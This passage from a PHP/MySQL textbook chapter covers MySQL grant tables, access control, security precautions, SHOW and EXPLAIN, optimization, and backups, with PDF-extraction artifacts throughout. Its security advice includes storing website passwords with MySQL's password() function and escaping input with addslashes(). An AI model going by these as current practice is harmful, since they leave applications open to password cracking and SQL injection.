user has not been granted that privilege, the value will be N.<br />
All the privileges listed in the user table are global; that is, they apply to all the<br />
databases in the system (including the mysql database). Administrators will therefore have<br />
some Ys in there, but the majority of users should have all Ns. Normal users should have<br />
rights to appropriate databases, not all tables.<br />
The db <strong>and</strong> host Tables<br />
Most of your average users’ privileges are stored in the tables db <strong>and</strong> host.<br />
The db table determines which users can access which databases from which hosts.<br />
The privileges listed in this table apply to whichever database is named in a particular<br />
row.<br />
The host table supplements the user <strong>and</strong> db tables. If a user is to connect from multiple<br />
hosts, no host will be listed for that user in the user or db table. Instead, he will<br />
have a set of entries in the host table, one to specify the privileges for each user-host<br />
combination.<br />
The schemas of these two tables are shown in Tables 12.2 <strong>and</strong> 12.3, respectively.<br />
Table 12.2<br />
Field<br />
Schema of the db Table in the mysql Database<br />
Type<br />
Host<br />
Db<br />
User<br />
Select_priv<br />
char(60)<br />
char(64)<br />
char(16)<br />
enum(‘N’,’Y’)
Underst<strong>and</strong>ing the Privilege System in Detail<br />
291<br />
Table 12.2 Continued<br />
Field<br />
Insert_priv<br />
Update_priv<br />
Delete_priv<br />
Create_priv<br />
Drop_priv<br />
Grant_priv<br />
References_priv<br />
Index_priv<br />
Alter_priv<br />
Create_tmp_tables_priv<br />
Lock_tables_priv<br />
Create_view_priv<br />
Show_view_priv<br />
Create_routine_priv<br />
Alter_routine_priv<br />
Execute_priv<br />
Event_priv<br />
Trigger_priv<br />
Type<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(’N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(’N’,’Y’)<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
Table 12.3 Schema of the host Table in the mysql Database<br />
Field<br />
Type<br />
Host<br />
char(60)<br />
Db<br />
char(64)<br />
Select_priv<br />
enum(‘N’,’Y’)<br />
Insert_priv<br />
enum(‘N’,’Y’)<br />
Update_priv<br />
enum(‘N’,’Y’)<br />
Delete_priv<br />
enum(‘N’,’Y’)<br />
Create_priv<br />
enum(‘N’,’Y’)<br />
Drop_priv<br />
enum(‘N’,’Y’)<br />
Grant_priv<br />
enum(‘N’,’Y’)<br />
References_priv<br />
enum(‘N’,’Y’)<br />
Index_priv<br />
enum(‘N’,’Y’)<br />
Alter_priv<br />
enum (‘N’,’Y’)<br />
Create_tmp_tables_priv enum(‘N’,’Y’)<br />
Lock_tables_priv<br />
enum(’N’,’Y’)<br />
Create_view_priv<br />
enum('N','Y')
292 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
Table 12.3<br />
Field<br />
Continued<br />
Type<br />
Show_view_priv<br />
Create_routine_priv<br />
Alter_routine_priv<br />
Execute_priv<br />
Trigger_priv<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
The tables_priv, columns_priv, <strong>and</strong> procs priv Tables<br />
The tables_priv, columns_priv, <strong>and</strong> procs_priv tables are used to store table-level<br />
privileges, column-level privileges, <strong>and</strong> privileges regarding stores routines, respectively.<br />
These tables have a slightly different structure than the user, db, <strong>and</strong> host tables have.<br />
The schemas for the tables_priv table, columns_priv table, <strong>and</strong> procs_priv table are<br />
shown in Tables 12.4, 12.5, <strong>and</strong> 12.6, respectively.<br />
Table 12.4<br />
Field<br />
Schema of the tables_priv Table in the mysql Database<br />
Type<br />
Host<br />
Db<br />
User<br />
Table_name<br />
Grantor<br />
Timestamp<br />
Table_priv<br />
Column_priv<br />
char(60)<br />
char(64)<br />
char(16)<br />
char(60)<br />
char(77)<br />
timestamp(14)<br />
set('Select', 'Insert', 'Update', 'Delete',<br />
'Create', 'Drop', 'Grant', 'References', 'Index',<br />
'Alter', 'Create View', 'Show view', 'Trigger'))<br />
set ('Select', 'Insert', 'Update', 'References')<br />
Table 12.5<br />
Field<br />
Schema of the columns_priv Table in the mysql Database<br />
Type<br />
Host<br />
Db<br />
User<br />
Table_name<br />
Column_name<br />
Timestamp<br />
Column_priv<br />
char(60)<br />
char(64)<br />
char(16)<br />
char(64)<br />
char(64)<br />
timestamp(14)<br />
set(‘Select’, ‘Insert’, ‘Update’, ‘References’)
Underst<strong>and</strong>ing the Privilege System in Detail<br />
293<br />
Table 12.6<br />
Field<br />
Schema of the procs_priv Table in the mysql Database<br />
Type<br />
Host<br />
Db<br />
User<br />
Routine_name<br />
Routine_type<br />
Grantor<br />
Proc_priv<br />
Timestamp<br />
char(60)<br />
char(64)<br />
char(16)<br />
char(64)<br />
enum('FUNCTION', 'PROCEDURE')<br />
char(77)<br />
set('Execute','Alter Routine','Grant')<br />
timestamp(14)<br />
The Grantor column in the tables_priv <strong>and</strong> procs priv tables stores the name of the<br />
user who granted this privilege to this user.The Timestamp column in each of these<br />
tables stores the date <strong>and</strong> time when the privilege was granted.<br />
Access Control: How <strong>MySQL</strong> Uses the Grant Tables<br />
<strong>MySQL</strong> uses the grant tables to determine what a user is allowed to do in a two-stage<br />
process:<br />
1. Connection verification. Here, <strong>MySQL</strong> checks whether you are allowed to<br />
connect at all, based on information from the user table, as shown previously.This<br />
authentication is based on username, hostname, <strong>and</strong> password. If a username is<br />
blank, it matches all users. Hostnames can be specified with a wildcard character<br />
(%).This character can be used as the entire field (that is, % matches all hosts) or as<br />
part of a hostname (for example, %.tangledweb.com.au matches all hosts ending<br />
in .tangledweb.com.au). If the password field is blank, no password is required.<br />
Your system is more secure if you avoid having blank users, wildcards in hosts, <strong>and</strong><br />
users without passwords. If the hostname is blank, <strong>MySQL</strong> refers to the host table<br />
for a matching user <strong>and</strong> host entry.<br />
2. Request verification. Each time you enter a request, after you have established a<br />
connection, <strong>MySQL</strong> checks whether you have the appropriate level of privileges<br />
to perform that request.The system begins by checking your global privileges (in<br />
the user table) <strong>and</strong>, if they are not sufficient, checks the db <strong>and</strong> host tables. If you<br />
still don’t have sufficient privileges, <strong>MySQL</strong> will check the tables_priv table,<br />
<strong>and</strong>, if this is not enough, finally it will check the columns_priv table. If the operation<br />
uses stored routines, <strong>MySQL</strong> checks the procs_priv table instead of the<br />
tables_priv <strong>and</strong> columns_priv tables.<br />
Updating Privileges: When Do Changes Take Effect?<br />
The <strong>MySQL</strong> server automatically reads the grant tables when it is started <strong>and</strong> when you<br />
issue GRANT <strong>and</strong> REVOKE statements. However, now that you know where <strong>and</strong> how those
294 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
privileges are stored, you can alter them manually.When you update them manually, the<br />
<strong>MySQL</strong> server will not notice that they have changed.<br />
You need to point out to the server that a change has occurred, <strong>and</strong> you can do this<br />
in three ways.You can type<br />
flush privileges;<br />
at the <strong>MySQL</strong> prompt (you need to be logged in as an administrator to use this comm<strong>and</strong>).This<br />
is the most commonly used way of updating the privileges.<br />
Alternatively, you can run either<br />
mysqladmin flush-privileges<br />
or<br />
mysqladmin reload<br />
from your operating system.<br />
After this, global-level privileges will be checked the next time a user connects; database<br />
privileges will be checked when the next use statement is issued; <strong>and</strong> table- <strong>and</strong><br />
column-level privileges will be checked on a user’s next request.<br />
Making Your <strong>MySQL</strong> Database Secure<br />
Security is important, especially when you begin connecting your <strong>MySQL</strong> database to<br />
your website.The following sections explain the precautions you ought to take to protect<br />
your database.<br />
<strong>MySQL</strong> from the Operating System’s Point of View<br />
Running the <strong>MySQL</strong> server (mysqld) as root is a bad idea if you are running a Unix-like<br />
operating system. Doing this gives a <strong>MySQL</strong> user with a full set of privileges the right to<br />
read <strong>and</strong> write files anywhere in the operating system.This is an important point, easily<br />
overlooked, which was famously used to hack Apache’s website. (Fortunately, the crackers<br />
were “white hats” [good guys], <strong>and</strong> their only action was to tighten up security.)<br />
Setting up a <strong>MySQL</strong> user specifically for the purpose of running mysqld is a good<br />
idea. In addition, you can then make the directories (where the physical data is stored)<br />
accessible only by the <strong>MySQL</strong> user. In many installations, the server is set up to run as<br />
userid mysql, in the mysql group.<br />
You should also ideally set up your <strong>MySQL</strong> server behind your firewall.This way, you<br />
can stop connections from unauthorized machines. Check to see whether you can connect<br />
from outside to your server on port number 3306.This is the default port <strong>MySQL</strong><br />
runs on <strong>and</strong> should be closed on your firewall.
Making Your <strong>MySQL</strong> Database Secure<br />
295<br />
Passwords<br />
Make sure that all your users have passwords (especially root!) <strong>and</strong> that they are well<br />
chosen <strong>and</strong> regularly changed, as with operating system passwords.The basic rule to<br />
remember here is that passwords that are or contain words from a dictionary are a bad<br />
idea. Combinations of letters <strong>and</strong> numbers are best.<br />
If you are going to store passwords in script files, make sure only the user whose password<br />
is stored can see that script.<br />
<strong>PHP</strong> scripts that are used to connect to the database need access to the password for<br />
that user.This can be done reasonably securely by putting the login <strong>and</strong> password in a<br />
file called, for example, dbconnect.php, that you then include when needed.This script<br />
can be carefully stored outside the web document tree <strong>and</strong> made accessible only to the<br />
appropriate user.<br />
Remember that if you put these details in a file with .inc or some other extension in<br />
the web tree, you must be careful to check that your web server knows these files must be<br />
interpreted as <strong>PHP</strong> so that the details will not be viewed in plain text via a web browser.<br />
Don’t store passwords in plain text in your database. <strong>MySQL</strong> passwords are not stored<br />
that way, but commonly in web applications, you additionally want to store website<br />
members’ login names <strong>and</strong> passwords.You can encrypt passwords (one way) using<br />
<strong>MySQL</strong>’s password() function. Remember that if you insert a password in this format<br />
when you run SELECT (to log in a user), you will need to use the same function again to<br />
check the password a user has typed.<br />
You will use this functionality when you implement the projects in Part V,“Building<br />
Practical <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> Projects.”<br />
User Privileges<br />
Knowledge is power. Make sure that you underst<strong>and</strong> <strong>MySQL</strong>’s privilege system <strong>and</strong> the<br />
consequences of granting particular privileges. Don’t grant more privileges to any user<br />
than she needs.You should check them by looking at the grant tables.<br />
In particular, don’t grant the PROCESS, FILE, SHUTDOWN, <strong>and</strong> RELOAD privileges to any<br />
user other than an administrator unless absolutely necessary.The PROCESS privilege can<br />
be used to see what other users are doing <strong>and</strong> typing, including their passwords.The<br />
FILE privilege can be used to read <strong>and</strong> write files to <strong>and</strong> from the operating system<br />
(including, say, /etc/password on a Unix system).<br />
The GRANT privilege should also be granted with caution because it allows users to<br />
share their privileges with others.<br />
Make sure that when you set up users, you grant them access only from the hosts that<br />
they will be connecting from. If you have jane@localhost as a user, that’s fine, but plain<br />
jane is pretty common <strong>and</strong> could log in from anywhere—<strong>and</strong> she might not be the<br />
jane you think she is. Avoid using wildcards in hostnames for similar reasons.<br />
You can further increase security by using IPs rather than domain names in your<br />
host table.This way, you can avoid problems with errors or crackers at your DNS.You
296 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
can enforce this by starting the <strong>MySQL</strong> daemon with the --skip-name-resolve<br />
option, which means that all host column values must be either IP addresses or localhost.<br />
You should also prevent nonadministrative users from having access to the mysqladmin<br />
program on your web server. Because this program runs from the comm<strong>and</strong> line,<br />
access to it is an issue of operating system privilege.<br />
<strong>Web</strong> Issues<br />
Connecting your <strong>MySQL</strong> database to the <strong>Web</strong> raises some special security issues.<br />
It’s not a bad idea to start by setting up a special user just for the purpose of web<br />
connections.This way, you can give him the minimum privilege necessary <strong>and</strong> not grant,<br />
for example, DROP, ALTER, or CREATE privileges to that user.You might grant SELECT only<br />
on catalog tables <strong>and</strong> INSERT only on order tables. Again, this is an illustration of how<br />
to use the principle of least privilege.<br />
Caution<br />
In the preceding chapter, we described using <strong>PHP</strong>’s addslashes() <strong>and</strong> stripslashes() functions<br />
to get rid of any problematic characters in strings. It’s important to remember to do this <strong>and</strong> to do a general<br />
data cleanup before sending anything to <strong>MySQL</strong>. You might remember using the doubleval() function<br />
to check that the numeric data was really numeric. Forgetting this is a common error; people remember to<br />
use addslashes() but not to check numeric data.<br />
You should always check all data coming in from a user. Even if your HTML form consists<br />
of select boxes <strong>and</strong> radio buttons, someone might alter the URL to try to crack<br />
your script. Checking the size of the incoming data is also worthwhile.<br />
If users are typing in passwords or confidential data to be stored in your database,<br />
remember that it will be transmitted from the browser to the server in plain text unless<br />
you use Secure Sockets Layer (SSL).We discuss using SSL in more detail later in this<br />
book.<br />
Getting More Information About Databases<br />
So far, we’ve used SHOW <strong>and</strong> DESCRIBE to find out what tables are in the database <strong>and</strong><br />
what columns are in them. In the following sections, we briefly look at other ways they<br />
can be used <strong>and</strong> at the use of the EXPLAIN statement to get more information about how<br />
a SELECT operation is performed.<br />
Getting Information with SHOW<br />
Previously, you used<br />
show tables;
Getting More Information About Databases<br />
297<br />
to get a list of tables in the database.<br />
The statement<br />
show databases;<br />
displays a list of available databases.You can then use the SHOW TABLES statement to see a<br />
list of tables in one of those databases:<br />
show tables from books;<br />
When you use SHOW TABLES without specifying a database, it defaults to the one in use.<br />
When you know what the tables are, you can get a list of the columns:<br />
show columns from orders from books;<br />
If you leave off the database name, the SHOW COLUMNS statement will default to the database<br />
currently in use.You can also use the table.column notation:<br />
show columns from books.orders;<br />
One other useful variation of the SHOW statement can be used to see what privileges a<br />
user has. For example, if you run<br />
show grants for bookorama;<br />
you get the following output:<br />
+-----------------------------------------------------------------------+<br />
| Grants for bookorama@% |<br />
+-----------------------------------------------------------------------+<br />
| GRANT USAGE ON *.* TO ‘bookorama’@’%’ |<br />
| IDENTIFIED BY PASSWORD ‘*1ECE648641438A28E1910D0D7403C5EE9E8B0A85’ |<br />
| GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, INDEX, ALTER |<br />
| ON `books`.* TO ‘bookorama’@’%’ |<br />
+-----------------------------------------------------------------------+<br />
The GRANT statements shown are not necessarily the ones that were executed to give<br />
privileges to a particular user, but rather summary equivalent statements that would<br />
produce the user’s current level of privilege.<br />
Many other variations of the SHOW statement can be used as well. In fact, there are<br />
over 30 variations of the SHOW statement. Some of the more popular variations are shown<br />
in Table 12.7. For a complete list, see the <strong>MySQL</strong> Manual entry at http://dev.<br />
mysql.com/doc/refman/5.1/en/show.html. In all instances of [like_or_where] in the<br />
examples below, you can attempt to match a pattern using LIKE or an expression using<br />
WHERE.
298 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
Table 12.7 SHOW Statement Syntax<br />
Variation Description<br />
SHOW DATABASES [like_or_where] Lists available databases.<br />
SHOW [OPEN] TABLES [FROM database] Lists tables from the database currently in use, or from the database called database.<br />
[like_or_where]<br />
SHOW [FULL] COLUMNS FROM table [FROM Lists all the columns in a particular table from the database currently in use, or from the database specified.<br />
database] [like_or_where] You might use SHOW FIELDS instead of SHOW COLUMNS.<br />
SHOW INDEX FROM table [FROM database] Shows details of all the indexes on a particular table from the database currently in use, or from the database called database<br />
if specified.You might use SHOW KEYS instead.<br />
SHOW [GLOBAL | SESSION] STATUS Gives information about a number of system items, such as the number of threads running.The LIKE clause is used to<br />
[like_or_where] match against the names of these items, so, for example,‘Thread%’ matches the items ‘Threads_cached’, ‘Threads_connected’,‘Threads<br />
created’, <strong>and</strong> ‘Threads running’.<br />
SHOW [GLOBAL|SESSION] VARIABLES Displays the names <strong>and</strong> values of the <strong>MySQL</strong> system variables, such as the version number.<br />
[like_or_where]<br />
SHOW [FULL] PROCESSLIST Displays all the running processes in the system—that is, the queries that are currently being executed. Most users will see<br />
their own threads, but if they have the PROCESS privilege, they can see everybody’s processes—including passwords if they<br />
are in queries.The queries are truncated to 100 characters by default. Using the optional keyword FULL displays the full<br />
queries.<br />
SHOW TABLE STATUS [FROM database] Displays information about each of the tables in the database currently being used, or the database called database if it is<br />
[like_or_where] specified, optionally with a wildcard match.This information includes the table type <strong>and</strong> the time each table was last<br />
updated.<br />
SHOW GRANTS FOR user Shows the GRANT statements required to give the user specified in user his current level of privilege.<br />
SHOW PRIVILEGES Shows the different privileges that the server supports.<br />
SHOW CREATE DATABASE database Shows a CREATE DATABASE statement that would create the specified database.<br />
SHOW CREATE TABLE tablename Shows a CREATE TABLE statement that would create the specified table.<br />
SHOW [STORAGE] ENGINES Shows the storage engines that are available in this installation <strong>and</strong> which is the default. (We discuss storage engines further<br />
in Chapter 13,“Advanced <strong>MySQL</strong> Programming.”)<br />
SHOW INNODB STATUS Shows data about the current state of the InnoDB storage engine.<br />
SHOW WARNINGS [LIMIT [offset,] row_count] Shows any errors, warnings, or notices generated by the last statement that was executed.<br />
SHOW ERRORS [LIMIT [offset,] row_count] Shows only the errors generated by the last statement that was executed.
Getting More Information About Databases<br />
299<br />
Getting Information About Columns with DESCRIBE<br />
As an alternative to the SHOW COLUMNS statement, you can use the DESCRIBE statement,<br />
which is similar to the DESCRIBE statement in Oracle (another RDBMS).The basic syntax<br />
for it is<br />
DESCRIBE table [column];<br />
This comm<strong>and</strong> gives information about all the columns in the table or a specific column<br />
if column is specified.You can use wildcards in the column name if you like.<br />
Underst<strong>and</strong>ing How Queries Work with EXPLAIN<br />
The EXPLAIN statement can be used in two ways. First, you can use<br />
EXPLAIN table;<br />
This comm<strong>and</strong> gives similar output to DESCRIBE table or SHOW COLUMNS FROM table.<br />
The second <strong>and</strong> more interesting way you can use EXPLAIN allows you to see exactly<br />
how <strong>MySQL</strong> evaluates a SELECT query.To use it this way, just put the word EXPLAIN in<br />
front of a SELECT statement.<br />
You can use the EXPLAIN statement when you are trying to get a complex query to<br />
work <strong>and</strong> clearly haven’t got it quite right, or when a query is taking a lot longer to<br />
process than it should. If you are writing a complex query, you can check this in advance<br />
by running the EXPLAIN comm<strong>and</strong> before you actually run the query.With the output<br />
from this statement, you can rework your SQL to optimize it if necessary. It’s also a<br />
h<strong>and</strong>y learning tool.<br />
For example, try running the following query on the Book-O-Rama database:<br />
explain<br />
select customers.name<br />
from customers, orders, order_items, books<br />
where customers.customerid = orders.customerid<br />
<strong>and</strong> orders.orderid = order_items.orderid<br />
<strong>and</strong> order_items.isbn = books.isbn<br />
<strong>and</strong> books.title like ‘%Java%’;<br />
This query produces the following output. (Note that we are displaying this output vertically<br />
because the table rows are too wide to fit in this book.You can get this format by<br />
ending your query with \G instead of the semicolon.)<br />
*************************** 1. row ***************************<br />
id: 1<br />
select_type: SIMPLE<br />
table: orders<br />
type: ALL<br />
possible_keys: PRIMARY<br />
key: NULL<br />
key_len: NULL
300 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
ref: NULL<br />
rows: 4<br />
Extra:<br />
*************************** 2. row ***************************<br />
id: 1<br />
select_type: SIMPLE<br />
table: order_items<br />
type: ref<br />
possible_keys: PRIMARY<br />
key: PRIMARY<br />
key_len: 4<br />
ref: books.orders.orderid<br />
rows: 1<br />
Extra: Using index<br />
*************************** 3. row ***************************<br />
id: 1<br />
select_type: SIMPLE<br />
table: customers<br />
type: ALL<br />
possible_keys: PRIMARY<br />
key: NULL<br />
key_len: NULL<br />
ref: NULL<br />
rows: 3<br />
Extra: Using where; Using join buffer<br />
*************************** 4. row ***************************<br />
id: 1<br />
select_type: SIMPLE<br />
table: books<br />
type: eq_ref<br />
possible_keys: PRIMARY<br />
key: PRIMARY<br />
key_len: 13<br />
ref: books.order_items.isbn<br />
rows: 1<br />
Extra: Using where<br />
This output might look confusing at first, but it can be very useful. Let’s look at the<br />
columns in this table one by one.<br />
The first column, id, gives the ID number of the SELECT statement within the query<br />
that this row refers to.<br />
The column select_type explains the type of query being used.The set of values<br />
this column can have is shown in Table 12.8.
Getting More Information About Databases<br />
301<br />
Table 12.8<br />
Type<br />
Possible Select Types as Shown in Output from EXPLAIN<br />
Description<br />
SIMPLE<br />
PRIMARY<br />
UNION<br />
DEPENDENT UNION<br />
UNION RESULT<br />
SUBQUERY<br />
DEPENDENT SUBQUERY<br />
DERIVED<br />
UNCACHEABLE SUBQUERY<br />
UNCACHEABLE UNION<br />
Plain old SELECT, as in this example<br />
Outer (first) query where subqueries <strong>and</strong> unions are used<br />
Second or later query in a union<br />
Second or later query in a union, dependent on the primary<br />
query<br />
The result of a UNION<br />
Inner subquery<br />
Inner subquery, dependent on the primary query (that is, a correlated<br />
subquery)<br />
Subquery used in FROM clause<br />
A subquery whose result cannot be cached <strong>and</strong> must be reevaluated<br />
for each row<br />
The second or later select in a UNION that belongs to an<br />
uncacheable subquery<br />
The column table just lists the tables used to answer the query. Each row in the result<br />
gives more information about how that particular table is used in this query. In this case,<br />
you can see that the tables used are orders, order_items, customers, <strong>and</strong> books.(You<br />
know this already by looking at the query.)<br />
The type column explains how the table is being used in joins in the query.The set<br />
of values this column can have is shown in Table 12.9.These values are listed in order<br />
from fastest to slowest in terms of query execution.The table gives you an idea of how<br />
many rows need to be read from each table to execute a query.<br />
Table 12.9<br />
Type<br />
Possible Join Types as Shown in Output from EXPLAIN<br />
Description<br />
const or system<br />
eq_ref<br />
fulltext<br />
ref<br />
ref_or_null<br />
The table is read from only once.This happens when the table has<br />
exactly one row.The type system is used when it is a system table, <strong>and</strong><br />
the type const otherwise.<br />
For every set of rows from the other tables in the join, you read one<br />
row from this table.This type is used when the join uses all the parts of<br />
the index on the table, <strong>and</strong> the index is UNIQUE or is the primary key.<br />
A join has been performed using a fulltext index.<br />
For every set of rows from the other tables in the join, you read a set of<br />
table rows that all match.This type is used when the join cannot choose<br />
a single row based on the join condition—that is, when only part of the<br />
key is used in the join, or if it is not UNIQUE or a primary key.<br />
This is like a ref query, but <strong>MySQL</strong> also looks for rows that are NULL.<br />
(This type is used mostly in subqueries.)
302 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
Table 12.9<br />
Type<br />
Continued<br />
Description<br />
index_merge<br />
unique_subquery<br />
index_subquery<br />
range<br />
index<br />
ALL<br />
A specific optimization, the Index Merge, has been used.<br />
This join type is used to replace ref for some IN subqueries where<br />
one unique row is returned.<br />
This join type is similar to unique_subquery but is used for indexed<br />
nonunique subqueries.<br />
For every set of rows from the other tables in the join, you read a set of<br />
table rows that fall into a particular range.<br />
The entire index is scanned.<br />
Every row in the table is scanned.<br />
In the previous example, you can see that one of the tables is joined using eq_ref<br />
(books), one is joined using ref (order_items), <strong>and</strong> the other two (orders <strong>and</strong> customers)<br />
are joined using ALL—that is, by looking at every single row in the table.<br />
The rows column backs this up: It lists (roughly) the number of rows of each table<br />
that has to be scanned to perform the join.You can multiply these numbers together to<br />
get the total number of rows examined when a query is performed.You multiply these<br />
numbers because a join is like a product of rows in different tables. Check out Chapter<br />
10,“Working with Your <strong>MySQL</strong> Database,” for details. Remember that this is the<br />
number of rows examined, not the number of rows returned, <strong>and</strong> that it is only an estimate;<br />
<strong>MySQL</strong> can’t know the exact number without performing the query.<br />
Obviously, the smaller you can make this number, the better. At present, you have a<br />
negligible amount of data in the database, but when the database starts to increase in size,<br />
this query would increase in execution time.We return to this matter shortly.<br />
The possible_keys column lists, as you might expect, the keys that <strong>MySQL</strong> might<br />
use to join the table. In this case, you can see that the possible keys are all PRIMARY keys.<br />
The key column is either the key from the table <strong>MySQL</strong> actually used or NULL if no<br />
key was used. Notice that, although there are possible PRIMARY keys for the customers<br />
<strong>and</strong> orders table, none were used in this query.<br />
The key_len column indicates the length of the key used.You can use this number<br />
to tell whether only part of a key was used.The key length is relevant when you have<br />
keys that consist of more than one column. In this case, where the keys were used, the<br />
full key was used.<br />
The ref column shows the columns used with the key to select rows from the table.<br />
Finally, the Extra column tells you any other information about the way the join was<br />
performed. Some possible values you might see in this column are shown in Table 12.10.<br />
For a complete list of the more than 15 different possibilities, see the <strong>MySQL</strong> Manual at<br />
http://dev.mysql.com/doc/refman/5.1/en/using-explain.html.
Getting More Information About Databases<br />
303<br />
Table 12.10<br />
EXPLAIN<br />
Value<br />
Distinct<br />
Some Possible Values for Extra Column as Shown in Output from<br />
Not exists<br />
Range checked for<br />
each record<br />
Using filesort<br />
Using index<br />
Using join buffer<br />
Using temporary<br />
Using where<br />
Meaning<br />
After the first matching row is found, <strong>MySQL</strong> stops trying to<br />
find rows.<br />
The query has been optimized to use LEFT JOIN.<br />
For each row in the set of rows from the other tables in the<br />
join, <strong>MySQL</strong> tries to find the best index to use, if any.<br />
Two passes are required to sort the data. (This operation obviously<br />
takes twice as long.)<br />
All information from the table comes from the index; that is, the<br />
rows are not actually looked up.<br />
Tables are read in portions, using the join buffer; then the rows are<br />
extracted from the buffer to complete the query.<br />
A temporary table needs to be created to execute this query.<br />
A WHERE clause is being used to select rows.<br />
You can fix problems you spot in the output from EXPLAIN in several ways. First, you<br />
can check column types <strong>and</strong> make sure they are the same.This applies particularly to<br />
column widths. Indexes can’t be used to match columns if they have different widths.<br />
You can fix this problem by changing the types of columns to match or by building this<br />
in to your design from the start.<br />
Second, you can tell the join optimizer to examine key distributions <strong>and</strong> therefore<br />
optimize joins more efficiently using the myisamchk utility or the ANALYZE TABLE statement,<br />
which are equivalent.You can invoke this utility by typing<br />
myisamchk --analyze pathtomysqldatabase/table<br />
You can check multiple tables by listing them all on the comm<strong>and</strong> line or by using<br />
myisamchk --analyze pathtomysqldatabase/*.MYI<br />
You can check all tables in all databases by running the following:<br />
myisamchk --analyze pathtomysqldatadirectory/*/*.MYI<br />
Alternatively, you can list the tables in an ANALYZE TABLE statement within the <strong>MySQL</strong><br />
monitor:<br />
analyze table customers, orders, order_items, books;<br />
Third, you might want to consider adding a new index to the table. If this query is a)<br />
slow <strong>and</strong> b) common, you should seriously consider this fix. If it’s a one-off query that<br />
you’ll never use again, such as an obscure report requested once, this technique won’t be<br />
worth the effort because it will slow down other things.
304 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
If the possible_keys column from an EXPLAIN contains some NULL values, you<br />
might be able to improve the performance of your query by adding an index to the<br />
table in question. If the column you are using in your WHERE clause is suitable for indexing,<br />
you can create a new index for it using ALTER TABLE like this:<br />
ALTER TABLE table ADD INDEX (column);<br />
Optimizing Your Database<br />
In addition to using the previous query optimization tips, you can do quite a few things<br />
to generally increase the performance of your <strong>MySQL</strong> database.<br />
Design Optimization<br />
Basically, you want everything in your database to be as small as possible.You can achieve<br />
this result, in part, with a decent design that minimizes redundancy.You can also achieve<br />
it by using the smallest possible data type for columns.You should also minimize NULLs<br />
wherever possible <strong>and</strong> make your primary key as short as possible.<br />
Avoid variable length columns if at all possible (such as VARCHAR, TEXT, <strong>and</strong> BLOB). If<br />
your tables have fixed-length fields, they will be faster to use but might take up a little<br />
more space.<br />
Permissions<br />
In addition to using the suggestions mentioned in the previous section on EXPLAIN,you<br />
can improve the speed of queries by simplifying your permissions. Earlier, we discussed<br />
the way that queries are checked with the permission system before being executed.The<br />
simpler this process is, the faster your query will run.<br />
Table Optimization<br />
If a table has been in use for a period of time, data can become fragmented as updates<br />
<strong>and</strong> deletions are processed.This fragmentation increases the time taken to find things in<br />
this table.You can fix this problem by using the statement<br />
OPTIMIZE TABLE tablename;<br />
or by typing<br />
myisamchk -r table<br />
at the comm<strong>and</strong> prompt.<br />
You can also use the myisamchk utility to sort a table index <strong>and</strong> the data according to<br />
that index, like this:<br />
myisamchk --sort-index --sort-records=1 pathtomysqldatadirectory/*/*.MYI
Backing Up Your <strong>MySQL</strong> Database<br />
305<br />
Using Indexes<br />
You should use indexes where required to speed up your queries. Keep them simple <strong>and</strong><br />
don’t create indexes that are not being used by your queries.You can check which<br />
indexes are being used by running EXPLAIN, as shown previously.<br />
Using Default Values<br />
Wherever possible, you should use default values for columns <strong>and</strong> insert data only if it<br />
differs from the default.This way, you reduce the time taken to execute the INSERT statement.<br />
Other Tips<br />
You can make many other minor tweaks to improve performance in particular situations<br />
<strong>and</strong> address particular needs.The <strong>MySQL</strong> website offers a good set of additional tips.You<br />
can find it at http://www.mysql.com.<br />
Backing Up Your <strong>MySQL</strong> Database<br />
In <strong>MySQL</strong>, there are several ways to do a backup.The first way is to lock the tables<br />
while you copy the physical files, using a LOCK TABLES comm<strong>and</strong> with the following<br />
syntax:<br />
LOCK TABLES table lock_type [, table lock_type ...]<br />
Each table should be the name of a table, <strong>and</strong> the lock type should be either READ or<br />
WRITE. For a backup, you only need a read lock.You need to execute a FLUSH TABLES;<br />
comm<strong>and</strong> to make sure any changes to your indexes have been written to disk before<br />
performing a backup.<br />
Users <strong>and</strong> scripts can still run read-only queries while you make your backup. If you<br />
have a reasonable volume of queries that alter the database, such as customer orders, this<br />
solution is not practical.<br />
The second, <strong>and</strong> superior, method is using the mysql_dump comm<strong>and</strong>. Usage is from<br />
the operating system comm<strong>and</strong> line, <strong>and</strong> is typically something such as<br />
mysqldump --opt --all-databases > all.sql<br />
This comm<strong>and</strong> dumps a set of all the SQL required to reconstruct the database to the<br />
file called all.sql.<br />
You should then stop the mysqld process for a moment <strong>and</strong> restart it with the<br />
--log-bin[=logfile] option.The updates stored in the log file give you the changes<br />
made since your dump. (Obviously, you should back up the log files in any normal file<br />
backup.)
306 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
A third method is using the mysqlhotcopy script.You can invoke it with<br />
mysqlhotcopy database /path/for/backup<br />
You should then follow the process of starting <strong>and</strong> stopping the database as described<br />
earlier.<br />
A final method of backup (<strong>and</strong> failover) is to maintain a replicated copy of the database.<br />
Replication is discussed later in this chapter.<br />
Restoring Your <strong>MySQL</strong> Database<br />
If you need to restore your <strong>MySQL</strong> database, there are, again, a couple of approaches. If<br />
the problem is a corrupted table, you can run myisamchk with the -r (repair) option.<br />
If you used the first method from the preceding section for backup, you can copy the<br />
data files back into the same locations in a new <strong>MySQL</strong> installation.<br />
If you used the second method for backup, there are a couple of steps. First, you need<br />
to run the queries in your dump file.This step reconstructs the database up to the point<br />
where you dumped that file. Second, you need to update the database to the point stored<br />
in the binary log.You can do this by running the comm<strong>and</strong><br />
mysqlbinlog hostname-bin.[0-9]* | mysql<br />
